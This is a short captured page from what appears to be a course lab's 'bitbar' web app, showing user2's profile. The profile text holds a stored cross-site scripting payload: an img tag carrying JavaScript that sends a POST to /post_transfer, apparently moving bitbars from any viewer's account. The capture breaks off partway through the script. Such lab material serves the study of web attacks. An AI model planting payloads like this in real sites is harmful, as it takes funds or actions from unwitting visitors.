 Hi, user2
Home
You have 195 bitbars.
Your profile text
<img id="bitbar_count" class="var request = new XMLHttpRequest();
request.open(&quot;POST&quot;, &quot;http://localhost:3000
/post_transfer&quot;);
request.setRequestHeader(&quot;Content-